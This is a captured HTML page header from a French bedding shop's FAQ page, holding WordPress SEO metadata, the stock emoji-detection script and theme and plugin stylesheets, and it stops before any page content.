

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.literie-liaki.fr/faq
body_size: 25606
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aide - Literie LIAKI</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aide - Literie LIAKI" />
	<meta property="og:url" content="https://www.literie-liaki.fr/faq/" />
	<meta property="og:site_name" content="Literie LIAKI" />
	<meta property="article:modified_time" content="2019-07-29T14:10:57+00:00" />
	<meta property="og:image" content="https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-1-click-and-collect-maj-compressor-263x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.literie-liaki.fr/faq/","url":"https://www.literie-liaki.fr/faq/","name":"Aide - Literie LIAKI","isPartOf":{"@id":"https://www.literie-liaki.fr/#website"},"primaryImageOfPage":{"@id":"https://www.literie-liaki.fr/faq/#primaryimage"},"image":{"@id":"https://www.literie-liaki.fr/faq/#primaryimage"},"thumbnailUrl":"https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-1-click-and-collect-maj-compressor-263x300.jpg","datePublished":"2018-04-04T08:14:08+00:00","dateModified":"2019-07-29T14:10:57+00:00","breadcrumb":{"@id":"https://www.literie-liaki.fr/faq/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.literie-liaki.fr/faq/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.literie-liaki.fr/faq/#primaryimage","url":"https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-1-click-and-collect-maj-compressor.jpg","contentUrl":"https://www.literie-liaki.fr/wp-content/uploads/2019/02/etape-1-click-and-collect-maj-compressor.jpg","width":345,"height":394,"caption":"Etape 1 : Click & Collect"},{"@type":"BreadcrumbList","@id":"https://www.literie-liaki.fr/faq/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.literie-liaki.fr/"},{"@type":"ListItem","position":2,"name":"Aide"}]},{"@type":"WebSite","@id":"https://www.literie-liaki.fr/#website","url":"https://www.literie-liaki.fr/","name":"Literie LIAKI","description":"Votre spécialiste Literie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.literie-liaki.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Literie LIAKI &raquo; Flux" href="https://www.literie-liaki.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Literie LIAKI &raquo; Flux des commentaires" href="https://www.literie-liaki.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.literie-liaki.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.literie-liaki.fr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.literie-liaki.fr/wp-content/plugins/formidable/css/formidableforms.css?ver=1031955' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.literie-liaki.fr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.literie-liaki.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.literie-liaki.fr/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1761904538' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.literie-liaki.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom_lpw_style-css' href='https://www.literie-liaki.fr/wp-content/plugins/custom-latest-posts-widget/assets/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.literie-liaki.fr/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://www.literie-liaki.fr/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.literie-liaki.fr/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19113 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#dd0000; border-radius: 0px 0px 0px 0px; width:50px; height:30px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19112 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#dd0000; border-radius: 0px 0px 0px 0px; width:50px; height:30px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-18711 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#dd0000; border-radius: 0px 0px 0px 0px; width:50px; height:30px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.literie-liaki.fr/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_default_style-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_modules-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/modules.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_font_awesome-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_font_elegant-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_ion_icons-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/ion-icons/css/ionicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_simple_line_icons-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/simple-line-icons/simple-line-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.literie-liaki.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.literie-liaki.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_woo-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/woocommerce.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_woo_responsive-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/woocommerce-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_style_dynamic-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/style_dynamic.css?ver=1761905885' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_modules_responsive-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/modules-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_style_dynamic_responsive-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/style_dynamic_responsive.css?ver=1761905885' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CPlayfair+Display%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.literie-liaki.fr/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.literie-liaki.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.literie-liaki.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
